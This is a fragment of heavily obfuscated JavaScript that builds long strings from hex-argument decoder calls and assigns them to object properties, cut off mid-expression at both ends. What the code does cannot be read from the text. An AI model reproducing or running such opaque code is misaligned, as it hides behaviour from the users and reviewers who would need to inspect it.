0x19b,0x203)+_0x4d2e3c(0x84d,0x8c0,0x514,0x760,0x93c)+_0x49fafe(0x1b5,0x102,0x1c7,-0x127,0x171)+_0x109400(0x48b,0x148,0x282,0x383,0x424)+_0x4d2e3c(0xaef,0x74a,0x90d,0x8e9,0x7a5)+_0x109400(0x44e,0x31f,0x5ff,0x511,0x2fb)+_0x49fafe(0x285,0x3df,0x1ce,0x20f,0x56d)+_0x3b8721(-0x151,0x68,0x209,-0x24b,-0x46)+_0x3b8721(-0x33f,-0x42f,-0x17c,-0x6d,-0x2c0)+_0x49fafe(0x564,0x4d2,0x6ca,0x5e6,0x33a)+_0x109400(0x578,0x201,0x547,0x33a,0x582)+_0x3b8721(0xd9,-0x1ce,-0x2d4,-0x3e,-0x173)+_0x49fafe(0x3a7,0x1f4,0x2b5,0x43d,0xbf)+_0x49fafe(-0x24,0xf3,-0xdb,0x30d,0x296)+_0x3b8721(-0x1b6,-0x234,0x53,0x90,-0x12f)+_0x12a264(0x175,0x20a,0x1e7,0x135,0x2a9)+_0x4d2e3c(0x67a,0x909,0x8a2,0x6d0,0x592)+_0x4d2e3c(0x62f,0x5c2,0x59e,0x7d1,0x6c3)+_0x3b8721(-0x1f8,0x70,-0x26,0x1ac,0x11)+_0x4d2e3c(0x89a,0x544,0x8ff,0x6e0,0x879)+_0x49fafe(0x2f7,0x3a6,0x383,0x3b3,0x473)+_0x3b8721(0x5e,-0x68,0x13a,0x3bd,0x17c)+_0x12a264(0x1e4,0x367,0x367,-0x32,0x1fb)+_0x109400(0x4a7,0x2ca,0x233,0x47c,0x670)+_0x109400(0x228,0x258,0x30f,0x1fe,0x309)+_0x12a264(0x193,0x287,0x7f,0x348,0x114)+_0x49fafe(0x508,0x31a,0x3bc,0x288,0x14f)+_0x12a264(0x32a,0xf8,0x504,0x3a1,0x2d0)+_0x49fafe(0x185,0x95,0x255,-0xf2,-0xa1)+_0x3b8721(-0x1f9,-0x4cd,-0x3d8,-0x1b1,-0x2d8)+_0x3b8721(-0x89,-0xce,-0x2e1,0xdb,-0x166)+_0x3b8721(0x284,0x16e,0x35,0x2f0,0x131)+_0x4d2e3c(0x611,0x3fe,0x369,0x589,0x6b9)+_0x3b8721(-0x32d,-0x234,-0x35f,-0x134,-0x218)+_0x12a264(0x20e,-0x2e,0x30d,0x76,0x1cd)+_0x4d2e3c(0xa21,0x654,0x75a,0x85e,0x755)+_0x49fafe(0x2ba,0x1e6,0x14d,0x12e,0x3c)+_0x49fafe(0x343,0x207,0x331,0x31f,0x10e)+_0x3b8721(-0xe8,0x8c,-0x71,-0x7a,-0x14b)+_0x4d2e3c(0x6d3,0x4eb,0x3bf,0x54b,0x584)+_0x109400(0x28e,0x62c,0x38b,0x410,0x661)+_0x3b8721(0x1bf,0x113,-0x98,0x31,-0x49)+_0x12a264(0x491,0x83,0x222,0x138,0x2d0)+_0x4d2e3c(0x550,0x65d,0x49a,0x49a,0x580)+_0x12a264(0x547,0x294,0x2fb,0x41a,0x3a8)+_0x49fafe(0x47d,0x433,0x380,0x25c,0x1e3)+_0x4d2e3c(0x78b,0x6f9,0x743,0x5f0,0x774)+_0x3b8721(-0x2e5,-0x381,-0x366,0x6f,-0x176)+_0x49fafe(0x63e,0x3ee,0x2f8,0x5a1,0x46c)+_0x3b8721(0x1ed,0x3e,0x2ae,0x118,0x94)+_0x4d2e3c(0x6e6,0x85f,0x70a,0x866,0x6b9)+_0x49fafe(0x5d1,0x46c,0x27c,0x472,0x371)+_0x3b8721(0x29d,0x2cc,-0x25,0x386,0x192)+_0x4d2e3c(0x62e,0x915,0x5e7,0x835,0x5e2)+_0x3b8721(0x3c6,0x10e,0x14f,0x88,0x198)+_0x12a264(0x287,0x13b,0x6a,0x321,0x124)+_0x49fafe(0x1c8,0x2c9,0x341,0x4b3,0xb7)+_0x12a264(0x4ce,0x200,0x11e,0x489,0x2e3)+_0x49fafe(0x239,0x459,0x42e,0x53a,0x4f3)+_0x109400(0x4e7,0x734,0x544,0x548,0x6f6)+_0x4d2e3c(0x72f,0x7a7,0x805,0x8fa,0xae2)+_0x109400(0x187,0x3b8,0x474,0x296,0xb8)+_0x4d2e3c(0x545,0x394,0x33f,0x549,0x40b)+_0x109400(0x573,0x837,0x4a3,0x5f1,0x80e)+_0x109400(0x200,0xaf,0x23f,0x2bb,0x4ff)+_0x109400(0x446,0x437,0x2bb,0x2e7,0x209)+_0x4d2e3c(0x6eb,0x8b8,0x8cf,0x85e,0x645)+_0x3b8721(-0x33f,-0x340,-0x317,-0x244,-0x17d)+_0x12a264(0x438,0x3d0,0x228,0x2b5,0x25d)+_0x3b8721(-0x23b,-0x215,-0xcc,0x11,-0x51)+_0x49fafe(0x1b0,0x146,0x235,0x257,-0x88)+_0x3b8721(-0xe0,-0x3f,-0x2ff,-0x104,-0xc3)+_0x49fafe(0x273,0x31a,0x1c8,0x522,0xf6)+_0x49fafe(0x3d5,0x27a,0x191,0x43e,0x2c5)+_0x49fafe(0x2d6,0x95,-0x23,-0x1ac,0x234)+_0x49fafe(0x660,0x47e,0x4ce,0x2dd,0x297)+_0x3b8721(-0x175,-0x378,-0x27a,-0x443,-0x28c)+_0x3b8721(-0x1ef,-0x250,-0x276,-0x182,-0x178)+_0x4d2e3c(0x40a,0x614,0x788,0x5f2,0x7aa)+_0x4d2e3c(0x937,0x7e2,0x801,0x7f3,0x5d5)+_0x12a264(0x5eb,0x4f8,0x615,0x51a,0x44d)+_0x49fafe(0x3ce,0x227,0x19f,0x2a9,0x65)+_0x4d2e3c(0xa95,0x8a2,0x875,0x8ae,0x699)+_0x109400(0x571,0x5ad,0x60b,0x665,0x5c7)+_0x12a264(0x347,0x35f,0x5c1,0x466,0x486)+_0x12a264(0x596,0x4fe,0x712,0x4bf,0x551)+_0x3b8721(-0x1d2,-0x1f2,-0x279,-0x303,-0x295)+_0x4d2e3c(0x62f,0x2a9,0x6b6,0x4b5,0x49e)+_0x49fafe(0x26d,0x13a,0x37b,0x3c,0x18c)+(_0x49fafe(0x522,0x459,0x449,0x452,0x5b5)+_0x12a264(0x241,0x452,0x545,0x678,0x42e)+_0x4d2e3c(0x868,0x9ac,0x993,0x8fa,0x9e7)+_0x4d2e3c(0x5f8,0x2e0,0x665,0x52b,0x442)+_0x49fafe(0x1ac,0x87,0x3f,-0x168,0x191)+_0x12a264(0x625,0x2e2,0x339,0x669,0x4e3)+_0x3b8721(-0x34f,-0x300,-0x1d2,-0x1ca,-0x218)+_0x12a264(-0x73,0xe0,0x2a4,0x3d6,0x1cd)+_0x4d2e3c(0xa46,0x680,0x73e,0x85e,0x828)+_0x12a264(0x376,0x409,0x1b,0x163,0x23c)+_0x3b8721(-0xa8,-0x4f1,-0x143,-0x41b,-0x2a9)+_0x3b8721(0x29c,0x216,-0x8f,0x20b,0x60)+_0x109400(0x1d4,0x4ae,0x258,0x2b6,0x2a0)+_0x12a264(0x3d2,0x52d,0x374,0x1e5,0x2f6)+_0x12a264(0x309,0x47f,0x275,0x36a,0x370)+_0x3b8721(-0x61,-0x321,-0x30a,-0x1f7,-0xe9)+_0x4d2e3c(0x5e3,0x3fc,0x263,0x49a,0x27e)+_0x49fafe(0x2ad,0x1d3,0x3d5,0x1f9,0x97)+_0x109400(0x5a3,0x5ab,0x619,0x5a3,0x485)+_0x49fafe(0x15e,0x1eb,0xa8,0x263,0x1d7)+_0x4d2e3c(0x40a,0x611,0x3cf,0x4e7,0x4a8)+_0x3b8721(0x1b,-0x1fd,-0x33e,-0xc9,-0x1d9)+_0x3b8721(-0x18c,-0x1ee,-0x230,-0x172,-0x1e3)+_0x12a264(0x48a,0x4ef,0x1a9,0x503,0x317)+_0x4d2e3c(0x4ee,0x6b5,0x661,0x6ef,0x839)+_0x49fafe(0x2c4,0x396,0x3d8,0x5bc,0x3d9)+_0x49fafe(0xc4,0x265,0x158,0x87,0x1ef)+_0x109400(0x5bc,0x41b,0x76e,0x53c,0x513)+_0x3b8721(-0x19a,0xb4,-0x33,0x189,0x11)+_0x49fafe(0x2de,0x2db,0x1f3,0x4a2,0x1be)+_0x12a264(0x237,0x229,0x20,0xa6,0x267)+_0x4d2e3c(0x942,0x654,0x69a,0x79b,0x85d)+_0x12a264(0x83,0x3b5,0x1ab,0x42f,0x27a)+_0x4d2e3c(0x3e0,0x420,0x80e,0x5d4,0x597)+_0x109400(0x5e8,0x408,0x5f5,0x5f8,0x683)+_0x4d2e3c(0x600,0x593,0x878,0x7c4,0x79b)+_0x12a264(-0x4f,0x72,0x157,-0x63,0xd8)+_0x49fafe(0x1f1,0x21b,0x264,0xf5,0x55)+_0x4d2e3c(0x7f5,0x953,0x5b7,0x7af,0x6d9)+_0x3b8721(-0x1d2,-0x2e1,-0x2a0,-0x87,-0x273)+_0x3b8721(0xe9,-0x304,-0x148,-0xd,-0xd9)+_0x49fafe(0x1ce,0x296,0xbe,0x21c,0x27c)+_0x4d2e3c(0x43f,0x383,0x6b8,0x566,0x3ec)+_0x3b8721(-0x3b2,-0x102,-0x1b0,-0x25c,-0x161)+_0x12a264(0x629,0x316,0x31e,0x64a,0x4c6)+_0x109400(0x629,0x590,0x25d,0x442,0x291)+_0x3b8721(-0x2e7,-0x42c,-0x397,-0xb9,-0x2c3)+_0x3b8721(-0x1fc,0x37,-0x20d,-0x449,-0x203)+_0x49fafe(0x3b3,0x26c,0x144,0x2d5,0x3f)+_0x12a264(0x3eb,0x69,0x293,0x11b,0x297)+_0x3b8721(-0x41c,-0x485,-0x37,-0x2e7,-0x266)+_0x3b8721(-0xe5,0x1a6,-0x16d,0xf,0x16)+_0x12a264(0x435,0x54b,0x27a,0x338,0x31a)+_0x12a264(0x5ee,0x39e,0x240,0x4f1,0x486)+_0x3b8721(0x3db,0xf1,0x218,0x370,0x198)+_0x3b8721(-0x1f2,-0x1bd,-0x27d,-0x469,-0x295)+_0x4d2e3c(0x5ca,0x3b8,0x41d,0x5c7,0x7a8)+_0x12a264(0x2c0,0x40b,0x3f7,0x19e,0x2ee)+_0x49fafe(0x222,0xa9,0x261,-0x8b,-0x13a)+_0x3b8721(0x155,-0x49,0x75,0x1f0,0x50)+_0x4d2e3c(0x349,0x4ea,0x5b2,0x54b,0x65b)+_0x4d2e3c(0x76e,0x70a,0x7e4,0x6a5,0x88c)+_0x109400(0x44a,0x87c,0x435,0x64b,0x887)+_0x12a264(0x420,0x564,0x5cb,0x3fb,0x551)+_0x12a264(0x173,0x3d,0xb6,0x50,0x124)+_0x3b8721(0x41,0x133,-0x17d,-0x198,-0x8c)+_0x3b8721(-0x334,-0xad,0xcb,-0x1da,-0xe8)+_0x12a264(0x37f,0xc1,0x2c8,0x1b4,0x19c)+_0x12a264(0x4f4,0x48f,0x2b0,0x35a,0x2f6)+_0x3b8721(-0x286,0xcc,0x17d,-0x15,-0x49)+_0x12a264(0x2cc,0xd6,0x50f,0x34a,0x2d0)+_0x12a264(-0xf1,0x2e1,0x43,0x1d6,0xeb)+_0x4d2e3c(0x558,0x498,0x642,0x578,0x3e0)+_0x12a264(0xfb,0xb0,0x3e4,0x4a0,0x2eb)+_0x12a264(0x658,0x6b7,0x4b5,0x6a6,0x4af)+_0x49fafe(0x4c9,0x3d8,0x300,0x4fd,0x611)+_0x4d2e3c(0x76a,0x898,0x6ca,0x8fa,0xa50)+_0x109400(0x1b0,0x2a6,0xd0,0x296,0x24e)+_0x109400(0x3af,0x223,0x366,0x3ee,0x597)+_0x109400(0x760,0x8d0,0x44a,0x681,0x64e)+_0x109400(0x64c,0x4be,0x3fe,0x47d,0x234)+_0x12a264(0xd9,0x3f6,0x1e4,0x3e5,0x241)+_0x3b8721(-0x248,-0x1fb,-0x59,-0x108,-0x176)+_0x109400(0x326,0x738,0x4e4,0x55e,0x50c)+_0x3b8721(0x25e,-0x3d,0x153,0x7a,0x94)+_0x49fafe(0x85,0xb4,-0x186,0x197,0x1c7)+_0x4d2e3c(0x8f8,0xa59,0x91e,0x897,0x8f8)+_0x12a264(0x16c,0x23a,0x23e,0x281,0x1a1)+_0x3b8721(-0xe2,-0x27f,-0x10d,-0x51,-0x1ec)+_0x109400(0x696,0x503,0x447,0x5c9,0x3db)+_0x4d2e3c(0x399,0x6f4,0x747,0x5eb,0x72a)+_0x109400(0x42f,0x555,0x1b7,0x3c5,0x537)+_0x4d2e3c(0x644,0x980,0x645,0x856,0x6b0)+_0x3b8721(-0x88,-0x2b9,-0x1e1,0x72,-0x97)+_0x4d2e3c(0xa87,0x97e,0x7ba,0x8fa,0x741)+_0x12a264(0x686,0x699,0x44c,0x304,0x486)+_0x49fafe(0x511,0x4fb,0x479,0x6d3,0x676)+_0x12a264(-0x111,0x1c0,0x2c1,0x2d7,0x124)+_0x12a264(0x47a,0x32c,0x46a,0x27f,0x4a0)+_0x12a264(0x140,0x2f0,0x1ce,0x412,0x216)+_0x109400(0x1e1,0x205,0x42c,0x2b6,0x359)+_0x4d2e3c(0x4ae,0x614,0x52b,0x6a5,0x64d)+_0x109400(0x5b8,0x37f,0x4d4,0x48a,0x385)+_0x49fafe(0x31c,0x27a,0x155,0x283,0x345)+_0x4d2e3c(0x5f4,0x508,0x269,0x49a,0x359)+_0x109400(-0xa,0x11c,0x426,0x1f8,0x2d7)+_0x109400(0x520,0x837,0x53f,0x661,0x52b)+_0x109400(0x3d1,0x3bc,0x64c,0x5c9,0x7e6)+_0x4d2e3c(0x66e,0x727,0x74b,0x710,0x897)+_0x109400(0x50b,0x539,0x6ab,0x66b,0x59f)+_0x4d2e3c(0x68b,0x3e5,0x2d1,0x4d3,0x632)+_0x3b8721(-0xc0,-0x77,0x106,-0x282,-0xfa)+_0x49fafe(0x32c,0x1bd,0xe5,0x1e3,0x124)+_0x49fafe(0x257,0x146,0x288,-0xc6,-0x35)+_0x12a264(0x1fc,0x191,0x352,0x11b,0x291)+_0x4d2e3c(0x8eb,0x71a,0x99c,0x85e,0x7e9)+_0x12a264(0x48a,0x136,0x290,0x3e3,0x23c)+_0x12a264(0x4eb,0x3b1,0x4de,0x29d,0x300)+_0x49fafe(0x680,0x483,0x2a9,0x33d,0x26c)+_0x3b8721(-0x10,-0x168,-0x37c,-0x16,-0x12e)+_0x49fafe(0x3e4,0x4f5,0x3d9,0x4df,0x487)+_0x12a264(0x662,0x28f,0x5b3,0x29d,0x4a3)+_0x12a264(0x65f,0x348,0x4c2,0x3b4,0x444)+_0x4d2e3c(0x953,0x8ec,0xa32,0x7fc,0x7d3)+_0x12a264(0x3ef,0x625,0x6d6,0x688,0x517)+_0x12a264(0x1b1,0x56,0x3dc,0x72,0x287)+_0x49fafe(0x27f,0x14b,0xa5,0x36a,-0xe3)+_0x3b8721(-0x168,-0x60,-0x1be,-0x3b8,-0x29c)+_0x3b8721(0xa2,0x110,0x32e,0x31f,0x192)+_0x109400(0x260,0x16f,0x264,0x296,0x117)+_0x12a264(0x55f,0x29f,0x3f6,0x25b,0x3a5)+_0x4d2e3c(0x672,0x628,0x66f,0x745,0x8c4)+_0x109400(0x3d9,0x5b9,0x6fc,0x58b,0x375)+_0x3b8721(-0x13b,0x38,-0x21c,-0x11e,-0x178)+_0x12a264(0x51e,0x4eb,0x393,0x2b9,0x370)+_0x49fafe(0x142,0x27a,0x32a,0x4c9,0x396)+_0x49fafe(0x233,0x95,0x17a,0x26d,-0x12e)+_0x109400(0x453,0x181,0x337,0x3a8,0x3e9)+_0x109400(0x3f4,0x4fe,0x639,0x553,0x729)+_0x12a264(0x444,0x26a,0x5f8,0x450,0x4af)+_0x109400(0x257,0x302,0x22c,0x47b,0x47d)+_0x12a264(0x5f0,0x4cd,0x423,0x3dd,0x551)+_0x49fafe(0x4,0xce,-0x107,0x2b0,0x2ef)+_0x3b8721(0x1df,0x329,0x51,-0xb5,0x11c)+_0x49fafe(0x33d,0x1fc,0x154,0x1e8,0x3c0)+_0x3b8721(-0x289,-0x457,-0x289,-0x6e,-0x21d)+_0x49fafe(0x388,0x2a0,0x4da,0xe3,0x39c)+_0x49fafe(0x180,0x31a,0x334,0x455,0x4e0)+_0x3b8721(0x63,-0x12c,-0xdf,-0x9a,-0xe9)+_0x12a264(-0x3c,0x251,0x13f,0x35,0xeb)+_0x4d2e3c(0x49a,0x6d8,0x5b6,0x4a2,0x66d)+_0x3b8721(-0x1f4,0x163,0x6,-0xf1,-0x71)+_0x12a264(0x27f,0x614,0x4b3,0x3d3,0x4af)+_0x12a264(0x529,0x510,0x250,0x48e,0x42e)+_0x4d2e3c(0xad8,0xa60,0x92f,0x8fa,0xa8a)+_0x12a264(0x18a,0x32f,0x177,-0xa7,0x17c)+_0x3b8721(0x55,0x198,0x10f,0x17f,-0x62)+_0x109400(0x474,0x4bc,0x6a8,0x4b0,0x665)+_0x12a264(0x41b,0x31e,0x363,0x789,0x566)+_0x12a264(0x267,0x47b,0x453,0xc,0x241)+_0x3b8721(-0x159,0x1d,-0xb,-0x197,-0x176)+_0x3b8721(-0x1a1,-0x75,0x170,-0x1af,0x8b)+_0x4d2e3c(0x86a,0x6e3,0x616,0x7fc,0x6d4)+_0x12a264(0x46d,0x5d9,0x39c,0x485,0x480)+_0x12a264(-0x12c,0x1a8,0x19d,0x4,0xe2)+_0x109400(0x193,0x3be,0x4ae,0x2bb,0x333)+_0x3b8721(-0x34f,0x45,-0x163,-0x36a,-0x1ec)+_0x4d2e3c(0x9f6,0x86d,0x877,0x85e,0x691)+_0x109400(0x13d,0x3cc,0x4bb,0x356,0x591)+_0x3b8721(0x305,-0x36,-0x1b,-0x90,0xde)+_0x3b8721(0x188,0xc7,0x72,0x15c,0xd3)+_0x109400(0x21a,0x29e,0x196,0x348,0x2e9)+_0x12a264(0x530,0x669,0x4c9,0x447,0x54b)+_0x109400(0x5dd,0x4d0,0x3f7,0x5a0,0x53a)+_0x49fafe(0x2bc,0x4fb,0x5df,0x452,0x633)+_0x4d2e3c(0x413,0x56d,0x511,0x4d3,0x66d)+_0x49fafe(0x2f0,0x34d,0x360,0x34e,0x136)+_0x109400(0x5e2,0x521,0x48f,0x457,0x3a2)+_0x12a264(0x1db,0x8,0x2da,0x1d8,0x19c)+_0x4d2e3c(0x763,0x655,0x618,0x640,0x844)+_0x12a264(0x3de,0x509,0x66d,0x54f,0x4af)+_0x12a264(0x489,0x134,0x3ee,0x248,0x23c)+_0x4d2e3c(0x969,0x95a,0x91c,0x846,0x878)+_0x4d2e3c(0x8a4,0x7a1,0x78f,0x888,0x83e)+_0x3b8721(-0x1bf,-0x1d0,-0x290,-0x87,-0x18d)+_0x4d2e3c(0x6af,0x9c5,0xab5,0x8fa,0x96c)+_0x3b8721(0x2bb,0x1f3,0x5c,0x5b,0xea)+_0x12a264(0x486,0x225,0x514,0x5e7,0x444)+_0x3b8721(0x201,0xc4,0xda,0xab,0x94)+_0x12a264(0x483,0x738,0x379,0x756,0x564)+_0x3b8721(0x17b,0x1c4,-0x185,-0x56,0xb4)+_0x4d2e3c(0x4ba,0x752,0x5e0,0x550,0x6bf)+_0x49fafe(0x1d2,0xc7,0x6d,0x2ae,0x12f)+_0x109400(0x842,0x430,0x59c,0x665,0x84f)+_0x4d2e3c(0x703,0x488,0x380,0x52b,0x396)+_0x12a264(0xa,0x1d,0xaa,0x41e,0x1dc)+_0x4d2e3c(0x6f2,0x632,0x68f,0x772,0x86f)+_0x49fafe(0x405,0x41b,0x312,0x5ff,0x2c3)+_0x109400(0x163,0x1ee,0x323,0x35b,0x589)+_0x3b8721(-0x11c,-0x22c,0x1c4,-0x47,-0x49))+(_0x12a264(0x199,0x15d,0x13c,0x303,0x2d0)+_0x49fafe(0xcd,0x95,0xd9,-0x7c,-0xd3)+_0x4d2e3c(0x592,0x362,0x6ab,0x555,0x5cd)+_0x4d2e3c(0x9ac,0x78b,0x6de,0x858,0x7d8)+_0x4d2e3c(0x99b,0x709,0x6a3,0x85e,0x66a)+_0x3b8721(0xdf,-0x77,-0x196,-0x8,0x3f)+_0x109400(0x1d7,0x649,0x5e5,0x408,0x61a)+_0x109400(0x3ea,0x4f7,0x715,0x53f,0x746)+_0x12a264(0xe3,0x35f,0x276,0xe,0x1d8)+_0x49fafe(0x2e7,0x4fc,0x52b,0x539,0x4c6)+_0x109400(0x562,0x5ab,0x419,0x528,0x4c0)+_0x49fafe(0x38a,0x1b6,-0x5e,0x1ae,0x166)+_0x12a264(0x11a,0xb5,0x14a,0x26,0xe3)+_0x49fafe(-0x20,0x102,0x15f,0x20b,0x2af)+_0x4d2e3c(0x704,0x86f,0x7c0,0x89f,0x9cf)+_0x3b8721(-0x15d,-0x471,-0x483,-0x30a,-0x2d2)+_0x49fafe(0x188,0x396,0x2c9,0x52f,0x18d)+_0x109400(0x427,0x557,0x4f4,0x394,0x1a5)+_0x4d2e3c(0x505,0x7ac,0x679,0x5d4,0x4f6)+_0x3b8721(0x12c,0x24a,0x17b,-0xcf,0x125)+_0x12a264(0x70,0x369,0x175,0xdd,0x1e7)+_0x12a264(0x391,0x235,0x5b6,0x4c2,0x3f3)+_0x109400(-0x23,0x3b8,0x2bf,0x213,0x60)+_0x12a264(0x33d,0x3b5,0x384,0x6dd,0x528)+_0x4d2e3c(0x6bd,0x6ff,0x923,0x7e5,0x80b)+_0x4d2e3c(0x79b,0x638,0x74a,0x6e4,0x8e6)+_0x109400(0x312,0x3a1,0x4cc,0x437,0x2c5)+_0x4d2e3c(0x799,0x64e,0x41d,0x576,0x75c)+_0x3b8721(-0x2a6,-0x190,-0x1c2,-0x274,-0x1ae)+_0x49fafe(0x230,0x189,0x125,0x4f,0xd5)+_0x4d2e3c(0x3bd,0x5d2,0x3cf,0x4a5,0x525)+_0x109400(0x49d,0x521,0x69e,0x5f4,0x599)+_0x3b8721(0x7a,0x1d3,0x25,0x146,0x12e)+_0x4d2e3c(0x3eb,0x40a,0x372,0x5a0,0x695)+_0x4d2e3c(0x933,0x931,0xa02,0x861,0x64d)+_0x3b8721(-0xda,-0x20a,-0x2e3,-0xa8,-0x291)+_0x109400(0x445,0x451,0x22c,0x3c9,0x5ac)+_0x3b8721(-0x3d6,-0x32a,-0x30a,0x31,-0x187)+_0x109400(0x21b,0x3c1,0x223,0x278,0x26)+_0x3b8721(-0x8c,0x2a6,-0xa4,-0x59,0x111)+_0x4d2e3c(0x648,0x611,0x7ef,0x6f4,0x7af)+_0x109400(0x57b,0x566,0x761,0x687,0x6bd)+_0x4d2e3c(0x4e5,0x6e8,0x69c,0x630,0x428)+_0x109400(0x340,0x330,0x533,0x4cd,0x58f)+_0x3b8721(-0x415,-0x500,-0x2d4,-0x124,-0x2be)+_0x4d2e3c(0x5ed,0x55a,0x5a9,0x558,0x531)+_0x3b8721(-0xad,-0xd2,0x225,0x1c9,0xbe)+_0x4d2e3c(0x98f,0x942,0x7c6,0x767,0x559)+_0x3b8721(-0x183,-0x32a,-0xb5,-0x26e,-0x106)+_0x49fafe(0x220,0x26a,0x57,0x28e,0x466)+_0x4d2e3c(0x771,0x592,0x45a,0x5e8,0x47e)+_0x109400(0x401,0x504,0x62f,0x496,0x5e1)+_0x12a264(0x536,0x4d8,0x6ee,0x4c1,0x535)+_0x3b8721(-0x59,-0x1a6,-0x364,-0x22e,-0x1be)+_0x12a264(0x2a4,0x258,0x238,0x373,0x152)+_0x12a264(0x2e5,0x491,0x554,0x13c,0x325)+_0x4d2e3c(0x60a,0x871,0x9c0,0x7d4,0x705)+_0x12a264(0x3de,0x13a,-0x25,0x351,0x1d8)+_0x49fafe(0x337,0x4fc,0x5e9,0x668,0x617)+_0x49fafe(0x532,0x3b8,0x31e,0x5fe,0x461)+_0x4d2e3c(0x4ce,0x563,0x794,0x5bb,0x60e)+_0x3b8721(-0x394,-0x223,-0xd7,-0x51e,-0x2d6)+_0x109400(0x1de,0x34,0x4be,0x272,0x429)+_0x4d2e3c(0x7d0,0x79a,0x84d,0x8c7,0x78f)+_0x12a264(0x410,0x2ec,0x4aa,0x247,0x3dd)+_0x3b8721(0x116,0x1d4,-0x1ba,0x6,0x6d)+_0x4d2e3c(0x513,0x4cd,0x4fb,0x577,0x35d)+_0x3b8721(0x12e,-0x209,-0x1a7,0x220,0x25)+_0x12a264(-0x5a,0x162,-0x148,0x110,0xfa)+_0x12a264(0x169,0x352,0xc8,-0x80,0x1c2)+_0x49fafe(0x209,0x2b5,0x443,0x20b,0x4c3)),_0x323287[_0x12a264(0x326,0x57f,0x5d2,0x3c0,0x56a)]=_0x109400(0x486,0x489,0x6c7,0x4a5,0x51a)+_0x109400(0x86b,0x577,0x69d,0x671,0x77d)+_0x3b8721(-0x324,0x19,-0x8d,-0x326,-0x1a2)+_0x49fafe(0x53b,0x30f,0x546,0x3e2,0x387)+_0x49fafe(0x2b4,0x20c,0x44b,0x36a,0x173)+_0x3b8721(-0x254,-0xb6,-0x76,-0x71,-0x255)+_0x12a264(0x23b,0x384,0x2a0,0x1d5,0x145)+_0x109400(0x268,0x149,0x1a6,0x200,0x3e5)+_0x109400(0x63e,0x35c,0x658,0x4de,0x5c6)+_0x12a264(0x20c,0x2c2,0x273,0x3bc,0x2d6)+_0x12a264(0x552,0x4c2,0x560,0x148,0x356)+_0x12a264(0x3a1,0x2ef,0xbf,0x2b0,0x2aa)+_0x49fafe(0x721,0x4e3,0x343,0x71e,0x5eb)+_0x12a264(0x2c4,0x37a,0x366,0x380,0x278)+_0x12a264(0x260,0x1c1,0x88,0x20e,0x14e),_0x323287[_0x109400(0x566,0x5e4,0x678,0x565,0x3d7)]=_0x3b8721(-0x244,0x2d,-0x2f4,-0x3d4,-0x223)+_0x109400(0x4e1,0x530,0x612,0x50f,0x67f)+_0x3b8721(-0x66,0x29,-0x59,0x168,0x106)+_0x12a264(0xa8,0x179,0x4d,0x318,0x158)+_0x109400(0x3f0,0x5b3,0x32a,0x4a5,0x6af)+_0x109400(0x1a4,0x271,0x4b6,0x329,0x254)+_0x4d2e3c(0x783,0x987,0x86b,0x818,0x6d3)+_0x49fafe(0x6ad,0x4ba,0x322,0x421,0x347)+_0x3b8721(-0x208,-0xf2,-0x22f,-0x475,-0x26b),_0x323287[_0x3b8721(-0x244,-0xe7,-0x2a8,0x10c,-0xbd)]=_0x109400(0x93,0x43d,0x277,0x2b0,0x3ab)+_0x4d2e3c(0x853,0x610,0x9cb,0x7a4,0x553)+_0x3b8721(0x60,0x2e4,0x123,0x2be,0x106)+_0x4d2e3c(0x647,0x4bb,0x2e7,0x507,0x5a1)+_0x4d2e3c(0x78f,0x988,0x970,0x7bc,0x9f2)+_0x109400(0x665,0x6a5,0x62b,0x554,0x6d1)+_0x3b8721(-0x297,-0x29,-0x282,0x1a1,-0x55)+_0x109400(0x205,0x3d6,0x209,0x28f,0x11c)+_0x3b8721(0x1bc,-0x1f5,-0x23,-0x53,0x4)+_0x3b8721(-0x22b,-0x11c,0x32,0x16,-0x93)+_0x12a264(0x2b4,0x2a4,0xd0,0x2bb,0x11f)+_0x109400(0x516,0x5cd,0x387,0x460,0x2c2)+_0x12a264(0x4dc,0x5a3,0x2ac,0x315,0x412)+_0x4d2e3c(0x605,0x739,0x388,0x5ce,0x7c0)+_0x4d2e3c(0x5ee,0x6aa,0x899,0x64e,0x721)+_0x49fafe(0x358,0x13f,0x192,0xd1,0x2c1)+_0x12a264(0x33c,0x48a,0x6b1,0x24a,0x469)+_0x49fafe(0x1b6,0x282,0x23c,0x3e7,0x459)+_0x109400(0x165,0x4a4,0x14a,0x2b5,0x330)+_0x12a264(0x3d7,0x3f2,0x29f,0x178,0x2d9)+_0x109400(0x711,0x321,0x594,0x4e7,0x5a2)+_0x49fafe(0x2c8,0x242,0x33e,0x21a,0x42f)+_0x4d2e3c(0x470,0x39d,0x7ee,0x5ea,0x51f)+_0x3b8721(-0x1f6,-0x129,0x55,-0x2cb,-0x1b7),_0x323287[_0x109400(0x467,0x295,0x156,0x2fe,0x544)]=_0x49fafe(-0x4b,0x1d2,0x409,0x3e9,0x22)+_0x49fafe(0x1c8,0x2ba,0x70,0x310,0x422)+_0x4d2e3c(0x7d0,0x3ea,0x7a8,0x597,0x624)+_0x109400(0x541,0x68c,0x475,0x5bf,0x6dc)+_0x49fafe(0x279,0x4c0,0x61e,0x389,0x6be)+_0x3b8721(-0x11a,-0x235,-0x194,0x4d,-0x19e)+_0x49fafe(0x4f,0x23c,0x93,0x16f,0x255)+_0x3b8721(-0x42c,-0x3a6,-0x3f9,-0x14,-0x23b)+_0x3b8721(-0x18,-0x103,0x187,0x142,-0x7d)+_0x4d2e3c(0x56d,0x76a,0x59a,0x65d,0x674)+_0x12a264(0x5ef,0x4c6,0x23e,0x593,0x41f)+_0x49fafe(0x5c8,0x450,0x64b,0x2f4,0x346)+_0x4d2e3c(0x577,0x62e,0x6ba,0x610,0x4bd)+_0x49fafe(0x436,0x4c3,0x4d5,0x491,0x6a4)+_0x49fafe(0x66b,0x4ac,0x5dc,0x476,0x3ca)+_0x4d2e3c(0x526,0x5b5,0x367,0x5b0,0x3e4)+_0x4d2e3c(0x411,0x6d3,0x801,0x5be,0x555)+_0x3b8721(0x44,0x1e,0x197,0x15c,0xb0)+_0x3b8721(-0x16c,-0x13a,0x99,-0x15a,-0xea)+'}#',_0x323287[_0x109400(0x512,0x5ca,0x424,0x555,0x6da)]=_0x3b8721(0x48,0x14e,0x24a,0x28d,0x170)+_0x4d2e3c(0x418,0x3c3,0x3d7,0x4b8,0x3ba)+_0x3b8721(-0x217,-0x31b,0xc7,-0x83,-0x147)+_0x49fafe(0x387,0x3b0,0x3ba,0x4af,0x3a5)+'#',_0x323287[_0x3b8721(0x62,0xcc,-0x166,0xd3,0x1a)]=_0x49fafe(0xc5,0xe5,-0x10b,0x1ec,-0xc)+_0x3b8721(0x33b,0x28a,0x99,0x1bd,0x14f),_0x323287[_0x109400(0x